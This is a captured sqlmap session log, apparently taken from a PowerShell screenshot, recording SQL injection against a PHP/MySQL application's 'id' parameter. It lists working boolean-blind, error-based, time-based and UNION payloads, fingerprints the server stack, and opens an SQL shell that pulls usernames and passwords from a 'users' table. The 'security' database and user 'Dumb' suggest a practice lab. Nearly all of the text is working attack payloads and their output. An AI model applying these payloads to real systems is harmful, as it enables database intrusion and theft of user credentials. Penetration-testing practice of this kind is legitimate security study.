 管理员: Windows PowerShell
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 8530=8530 AND 'FPEZ'='FPEZ&uid=2
    Type: error-based
    Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
    Payload: id=1' AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x716a6a6271,(SELECT (ELT(3944=3944,1))),0x71766a7a71
,0x78))s), 8446744073709551610, 8446744073709551610))) AND 'vFJv'='vFJv&uid=2
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 8288 FROM (SELECT(SLEEP(5)))oYhZ) AND 'pgny'='pgny&uid=2
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-8312' UNION ALL SELECT NULL,CONCAT(0x716a6a6271,0x7465474a627361647752596870784c78414743546f707543735a6
54c62725a5868416d6755477464,0x71766a7a71),NULL-- -&uid=2
---
[15:33:29] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.5
[15:33:29] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER
sql-shell> select * from users limit 0,1
[15:33:36] [INFO] fetching SQL SELECT statement query output: 'select * from users limit 0,1'
[15:33:36] [INFO] you did not provide the fields in your query. sqlmap will retrieve the column names itself
[15:33:36] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) colum
ns
[15:33:36] [INFO] fetching current database
[15:33:36] [INFO] fetching columns for table 'users' in database 'security'
[15:33:36] [INFO] resumed: 'id','int(3)'
[15:33:36] [INFO] resumed: 'username','varchar(20)'
[15:33:36] [INFO] resumed: 'password','varchar(20)'
[15:33:36] [INFO] the query with expanded column name(s) is: SELECT id, password, username FROM users LIMIT 0,1
select * from users limit 0,1 [1]:
[*] 1, Dumb, Dumb
sql-shell>